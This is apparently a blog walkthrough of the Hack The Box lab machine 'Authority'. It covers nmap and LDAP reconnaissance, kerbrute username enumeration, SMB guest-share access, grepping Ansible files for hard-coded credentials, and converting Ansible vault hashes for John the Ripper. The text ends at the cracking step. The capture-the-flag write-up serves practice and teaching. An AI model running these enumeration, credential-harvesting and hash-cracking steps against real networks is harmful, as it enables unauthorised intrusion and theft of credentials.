Authority Hack The Box Walkthrough/Writeup:
How I use variables & Wordlists:
- Variables:
- In my commands you are going to see me use
$box,$user,$hash,$domain,$passoften.- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
$box= The IP of the box$pass= Passwords I have access to.$user= current user I am enumerating with.- Depending on where I am in the process this can change if I move laterally.
$domain= the domain name e.g.sugarape.localorcontoso.local
- Why am I telling you this? People of all different levels read these writeups/walktrhoughs and I want to make it as easy as possible for people to follow along and take in valuable information.
- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
- In my commands you are going to see me use
- Wordlists:
- I have symlinks all setup so I can get to my passwords from
~/Wordlistsso if you see me using that path that’s why. If you are on Kali and following on, you will need to go to/usr/share/wordlists- I also use these additional wordlists:
- I have symlinks all setup so I can get to my passwords from
1. Enumeration:
NMAP:
Basic Scans:
- Basic TCP Scan:
nmap $box -Pn -oA TCPbasicScankali in HTB/BlogEntriesMade/Authority/scans/nmap 🍣 main 3GiB/15GiB | 0B/1GiB with /usr/bin/zsh 🕙 15:05:50 zsh ❯ nmap $box -Pn -oA TCPbasicScan Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-22 15:05 BST Nmap scan report for 10.129.229.56 Host is up (0.11s latency). Not shown: 987 closed tcp ports (reset) PORT STATE SERVICE 53/tcp open domain 80/tcp open http 88/tcp open kerberos-sec 135/tcp open msrpc 139/tcp open netbios-ssn 389/tcp open ldap 445/tcp open microsoft-ds 464/tcp open kpasswd5 593/tcp open http-rpc-epmap 636/tcp open ldapssl 3268/tcp open globalcatLDAP 3269/tcp open globalcatLDAPssl 8443/tcp open https-alt Nmap done: 1 IP address (1 host up) scanned in 677.96 seconds- Initial thoughts:
- DNS, HTTP, kerberos & LDAP are all interesting. However what is more interesting is the HTTP &
8443https-alt.
- DNS, HTTP, kerberos & LDAP are all interesting. However what is more interesting is the HTTP &
Comprehensive Scans:
-
In depth scan TCP:
sudo nmap -p- -sV -sC -O -Pn --disable-arp-ping $box -oA FullTCP
kali in HTB/BlogEntriesMade/Authority/scans/nmap 🍣 main 4GiB/15GiB | 0B/1GiB with /usr/bin/zsh 🕙 18:30:10 zsh ❯ sudo nmap -p- -sV -sC -O -Pn --disable-arp-ping $box -oA FullTCP Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-22 18:30 BST Nmap scan report for authority.htb (10.129.229.56) Host is up (0.035s latency). Not shown: 65506 closed tcp ports (reset) PORT STATE SERVICE VERSION 53/tcp open domain Simple DNS Plus 80/tcp open http Microsoft IIS httpd 10.0 |_http-title: IIS Windows Server | http-methods: |_ Potentially risky methods: TRACE |_http-server-header: Microsoft-IIS/10.0 88/tcp open kerberos-sec Microsoft Windows ~Kerberos~ (server time: 2024-10-22 21:31:30Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name) | ssl-cert: Subject: | Subject Alternative Name: othername: UPN::[email protected], DNS:authority.htb.corp, DNS:htb.corp, DNS:HTB | Not valid before: 2022-08-09T23:03:21 |_Not valid after: 2024-08-09T23:13:21 |_ssl-date: 2024-10-22T21:32:46+00:00; +4h00m02s from scanner time. 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name) | ssl-cert: Subject: | Subject Alternative Name: othername: UPN::[email protected], DNS:authority.htb.corp, DNS:htb.corp, DNS:HTB | Not valid before: 2022-08-09T23:03:21 |_Not valid after: 2024-08-09T23:13:21 |_ssl-date: 2024-10-22T21:32:46+00:00; +4h00m03s from scanner time. 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name) |_ssl-date: 2024-10-22T21:32:46+00:00; +4h00m02s from scanner time. | ssl-cert: Subject: | Subject Alternative Name: othername: UPN::[email protected], DNS:authority.htb.corp, DNS:htb.corp, DNS:HTB | Not valid before: 2022-08-09T23:03:21 |_Not valid after: 2024-08-09T23:13:21 3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name) | ssl-cert: Subject: | Subject Alternative Name: othername: UPN::[email protected], DNS:authority.htb.corp, DNS:htb.corp, DNS:HTB | Not valid before: 2022-08-09T23:03:21 |_Not valid after: 2024-08-09T23:13:21 |_ssl-date: 2024-10-22T21:32:46+00:00; +4h00m03s from scanner time. 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-title: Not Found |_http-server-header: Microsoft-HTTPAPI/2.0 8443/tcp open ssl/https-alt | fingerprint-strings: | FourOhFourRequest, GetRequest: | HTTP/1.1 200 | Content-Type: text/html;charset=ISO-8859-1 | Content-Length: 82 | Date: Tue, 22 Oct 2024 21:31:36 GMT | Connection: close | <html><head><meta http-equiv="refresh" content="0;URL='/pwm'"/></head></html> | HTTPOptions: | HTTP/1.1 200 | Allow: GET, HEAD, POST, OPTIONS | Content-Length: 0 | Date: Tue, 22 Oct 2024 21:31:36 GMT | Connection: close | RTSPRequest: | HTTP/1.1 400 | Content-Type: text/html;charset=utf-8 | Content-Language: en | Content-Length: 1936 | Date: Tue, 22 Oct 2024 21:31:42 GMT | Connection: close | <!doctype html><html lang="en"><head><title>HTTP Status 400 | Request</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body>\<h1>HTTP Status 400 |_ Request\</h1><hr class="line" /><p><b>Type</b> Exception Report</p><p><b>Message</b> Invalid character found in the HTTP protocol [RTSP/1.00x0d0x0a0x0d0x0a...]</p><p><b>Description</b> The server cannot or will not process the request due to something that is perceived to be a client error (e.g., malformed request syntax, invalid |_http-title: Site doesn't have a title (text/html;charset=ISO-8859-1). | ssl-cert: Subject: commonName=172.16.2.118 | Not valid before: 2024-10-20T17:43:21 |_Not valid after: 2026-10-23T05:21:45 |_ssl-date: TLS randomness does not represent time 9389/tcp open mc-nmf .NET Message Framing 47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-title: Not Found |_http-server-header: Microsoft-HTTPAPI/2.0 49664/tcp open msrpc Microsoft Windows RPC 49665/tcp open msrpc Microsoft Windows RPC 49666/tcp open msrpc Microsoft Windows RPC 49668/tcp open msrpc Microsoft Windows RPC 49673/tcp open msrpc Microsoft Windows RPC 49690/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 49691/tcp open msrpc Microsoft Windows RPC 49693/tcp open msrpc Microsoft Windows RPC 49694/tcp open msrpc Microsoft Windows RPC 49697/tcp open msrpc Microsoft Windows RPC 49712/tcp open msrpc Microsoft Windows RPC 61640/tcp open msrpc Microsoft Windows RPC 62919/tcp open msrpc Microsoft Windows RPC 1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service : SF-Port8443-TCP:V=7.94SVN%T=SSL%I=7%D=10/22%Time=6717E176%P=x86_64-pc-linu SF:x-gnu%r(GetRequest,DB,"HTTP/1\.1\x20200\x20\r\nContent-Type:\x20text/ht SF:ml;charset=ISO-8859-1\r\nContent-Length:\x2082\r\nDate:\x20Tue,\x2022\x SF:20Oct\x202024\x2021:31:36\x20GMT\r\nConnection:\x20close\r\n\r\n\n\n\n\ SF:n\n<html><head><meta\x20http-equiv=\"refresh\"\x20content=\"0;URL='/pwm SF:'\"/></head></html>")%r(HTTPOptions,7D,"HTTP/1\.1\x20200\x20\r\nAllow:\ SF:x20GET,\x20HEAD,\x20POST,\x20OPTIONS\r\nContent-Length:\x200\r\nDate:\x SF:20Tue,\x2022\x20Oct\x202024\x2021:31:36\x20GMT\r\nConnection:\x20close\ SF:r\n\r\n")%r(FourOhFourRequest,DB,"HTTP/1\.1\x20200\x20\r\nContent-Type: SF:\x20text/html;charset=ISO-8859-1\r\nContent-Length:\x2082\r\nDate:\x20T SF:ue,\x2022\x20Oct\x202024\x2021:31:36\x20GMT\r\nConnection:\x20close\r\n SF:\r\n\n\n\n\n\n<html><head><meta\x20http-equiv=\"refresh\"\x20content=\" SF:0;URL='/pwm'\"/></head></html>")%r(RTSPRequest,82C,"HTTP/1\.1\x20400\x2 SF:0\r\nContent-Type:\x20text/html;charset=utf-8\r\nContent-Language:\x20e SF:n\r\nContent-Length:\x201936\r\nDate:\x20Tue,\x2022\x20Oct\x202024\x202 SF:1:31:42\x20GMT\r\nConnection:\x20close\r\n\r\n<!doctype\x20html><html\x SF:20lang=\"en\"><head><title>HTTP\x20Status\x20400\x20\xe2\x80\x93\x20Bad SF:\x20Request</title><style\x20type=\"text/css\">body\x20{font-family:Tah SF:oma,Arial,sans-serif;}\x20h1,\x20h2,\x20h3,\x20b\x20{color:white;backgr SF:ound-color:#525D76;}\x20h1\x20{font-size:22px;}\x20h2\x20{font-size:16p SF:x;}\x20h3\x20{font-size:14px;}\x20p\x20{font-size:12px;}\x20a\x20{color SF::black;}\x20\.line\x20{height:1px;background-color:#525D76;border:none; SF:}</style></head><body>\<h1>HTTP\x20Status\x20400\x20\xe2\x80\x93\x20Bad\ SF:x20Request</h1><hr\x20class=\"line\"\x20/><p><b>Type</b>\x20Exception\x SF:20Report</p><p><b>Message</b>\x20Invalid\x20character\x20found\x20in\x2 SF:0the\x20HTTP\x20protocol\x20\[RTSP/1\.00x0d0x0a0x0d0x0a\.\.\.\]</p> SF:<p><b>Description</b>\x20The\x20server\x20cannot\x20or\x20will\x20not\x SF:20process\x20the\x20request\x20due\x20to\x20something\x20that\x20is\x20 SF:perceived\x20to\x20be\x20a\x20client\x20error\x20\(e\.g\.,\x20malformed SF:\x20request\x20syntax,\x20invalid\x20"); No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). TCP/IP fingerprint: OS:SCAN(V=7.94SVN%E=4%D=10/22%OT=53%CT=1%CU=39948%PV=Y%DS=2%DC=I%G=Y%TM=671 OS:7E1BC%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=10C%TI=I%CI=I%II=I%SS=S OS:%TS=U)OPS(O1=M53CNW8NNS%O2=M53CNW8NNS%O3=M53CNW8%O4=M53CNW8NNS%O5=M53CNW OS:8NNS%O6=M53CNNS)WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FF70)ECN( OS:R=Y%DF=Y%T=80%W=FFFF%O=M53CNW8NNS%CC=Y%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S+%F=AS OS:%RD=0%Q=)T2(R=Y%DF=Y%T=80%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=Y%DF=Y%T=80%W OS:=0%S=Z%A=O%F=AR%O=%RD=0%Q=)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T OS:5(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0%S=A%A= OS:O%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF OS:=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=80 OS:%CD=Z) Network Distance: 2 hops Service Info: Host: AUTHORITY; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: | smb2-security-mode: | 3:1:1: |_ Message signing enabled and required | smb2-time: | date: 2024-10-22T21:32:35 |_ start_date: N/A |_clock-skew: mean: 4h00m02s, deviation: 0s, median: 4h00m01s OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 135.38 seconds
LDAP 389:
Using LDAP anonymous bind to enumerate further:
-
If you are unsure of what anonymous bind does. It enables us to query for domain information anonymously, e.g. without passing credentials.
- We can actually retrieve a significant amount of information via anonymous bind such as:
- A list of all users
- A list of all groups
- A list of all computers.
- User account attributes.
- The domain password policy.
- Enumerate users who are susceptible to AS-REPRoasting.
- Passwords stored in the description fields
- The added benefit of using ldap to perform these queries is that these are most likely not going to trigger any sort of AV etc as ldap is how AD communicates.
- We can actually retrieve a significant amount of information via anonymous bind such as:
-
I actually have a handy script to check if anonymous bind is enabled & if it is to dump a large amount of information. You can find it here
- https://github.com/bloodstiller/ldapire
- https://bloodstiller.com/cheatsheets/ldap-cheatsheet/#ldap-boxes-on-htb
python3 ldapchecker.py $box- It will dump general information & also detailed & simple information including:
- Groups
- Users
- It will dump general information & also detailed & simple information including:
-
It turns out the anonymous bind is not enabled and we get the below information. I have removed the majority of the information as it is not relevant, however there are some keys bits of information we can use moving forward.
-
We have the naming context of the domain:
kali in HTB/BlogEntriesMade/Authority/scans/ldap 🍣 main 3GiB/15GiB | 0B/1GiB with /usr/bin/zsh 🕙 15:59:01 zsh ❯ python3 ~/Desktop/WindowsTools/ldapchecker.py $box Attempting to connect to 10.129.229.56 with SSL... Connected successfully. Retrieving server information... DSA info (from DSE): Supported LDAP versions: 3, 2 Naming contexts: DC=authority,DC=htb CN=Configuration,DC=authority,DC=htb CN=Schema,CN=Configuration,DC=authority,DC=htb DC=DomainDnsZones,DC=authority,DC=htb DC=ForestDnsZones,DC=authority,DC=htb -
We have the domain functionality level:
Other: domainFunctionality: 7 forestFunctionality: 7 domainControllerFunctionality: 7- The functionality level determines the minimum version of Windows server that can be used for a DC.
-
+Note+: that any host os can be used on workstations, however the functionality level determines what the minimum version for DC’s and the forest.
-
https://learn.microsoft.com/en-us/windows-server/identity/ad-ds/active-directory-functional-levels
-
Knowing the function level is useful as if want to target the DC’s and servers, we can know by looking at the function level what the minimum level of OS would be.
-
In this case we can see it is level 7 which means that this server has to be running Windows Server 2016 or newer.
-
Here’s a list of functional level numbers and their corresponding Windows Server operating systems:
Functional Level Number Corresponding OS 0 Windows 2000 1 Windows Server 2003 Interim 2 Windows Server 2003 3 Windows Server 2008 4 Windows Server 2008 R2 5 Windows Server 2012 6 Windows Server 2012 R2 7 Windows Server 2016 8 Windows Server 2019 9 Windows Server 2022 - +Note+:
- Each number corresponds to the minimum Windows Server version required for domain controllers in the domain or forest.
- As the functional level increases, additional Active Directory features become available, but older versions of Windows Server may not be supported as domain controllers.
- +Note+:
-
- The functionality level determines the minimum version of Windows server that can be used for a DC.
-
We have the full server name:
- Again we can see this has the CN as the base (mentioned previously.)
serverName:
    CN=AUTHORITY,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=authority,DC=htb
- Again we can see this has the CN as the base (mentioned previously.)
-
-
It’s pretty amazing already what we have learned just by running some fairly simple ldap queries.
- We have the naming context.
- Domain name.
-
I update my
/etc/hostsfile now that we have the server name.- This is so we can use tools like kerbrute for user enumeration as well as other tools later on.
DNS 53:

- Using dnsenum to enumerate DNS entries:
dnsenum -r --dnsserver $box --enum -p 0 -s 0 -f ~/Seclists/Discovery/DNS/subdomains-top1million-110000.txt $domain- Nothing of note, just standard entries.
kerberos 88:
Using Kerbrute to bruteforce Usernames:
- As kerberos is present we can enumerate users using kerbrute
:
kerbrute userenum -d $domain --dc $box ~/Wordlists/statistically-likely-usernames/jsmith.txt- No users found:

HTTP 80:

- Standard holding page for
IIS:

HTTPS-ALT 8443:
Discovering a password manager service:

-
Looks to be hosting
PWM: -
Some quick searching reveals this is an open source password self service application:

-

Config manager:
-

Discovering the user
svc_pwm: -
Unfortunately it doesn’t look like there is much else we can do here at the moment so let’s continue to enumerate. However this is a good target and finding.
SMB 445:
Attempting to connect with NULL & Guest sessions:
- This is a standard check I always try as alot of the time the guest account or null sessions can lead to a foothold:
netexec smb $box -u 'guest' -p '' --shares- Guest session we get a hit & access to the
developmentshare. 
- I test Null connection but it does not work.
Enumerating the development share:
-
I connect using
smbclient:smbclient -U $domain\\guest \\\\$box\\Development
-
There is a folder called “
Automation” I usesmbgetto download it:smbget -U $domain/guest --recursive "smb://$box/Development"
- Looking I can see it’s a folder containing,
Ansibleinformation. Ansibleis an open-source automation tool used for configuration management, application deployment, and task automation across multiple systems without requiring agents. Meaning that it’s possible we may find some hard-coded creds etc.
Finding Hard-Coded Creds & Hashes Ansible files:
Discovering the CA Admin Username/Email:
- Finding the CA email:
grep -r "admin" Ansible
Discovering the Ansible Username:
Hard Coded TomCat Creds:
- I run grep recursivley to search for passwords:
grep -r "pass" Ansible- Tomcat Creds:

- There is currently no TomCat Instance I can find running, unless it’s running internally. However this is a good finding.
Ansible Hashes:
- Ansible Vault Encoded Creds:
- Looking through the files further I find ansible encoded passwords in the
/Automation/Ansible/PWM/defaults/main.ymlfile - This is good as it’s in the subfolder
PWMwhich is the Password Manager service we found on8443earlier.
- Some quick searching & I find this article by Ben Grewell
about cracking
ansiblehashes.
- Looking through the files further I find ansible encoded passwords in the
Cracking Ansible Vault Hashes Using Ansible2John & John The Ripper:
Converting Ansible Vault Hashes to John format using ansible2john:
- +Important+: For some reason
ansible2johnwill note be able to process & convert more than 1 hash per file. - This means each hash has to be placed in a separate file & then converted. I am telling you this as I WASTED so much time trying to debug this.
- Place each hash in it’s own file:
- Run
ansible2johnon each file:ansible2john ansible1.hashes > ansible.hashes
Cracking Ansible Vault Hashes Using John:
-
Now we have our converted hashes we can use john to attempt to crack them:
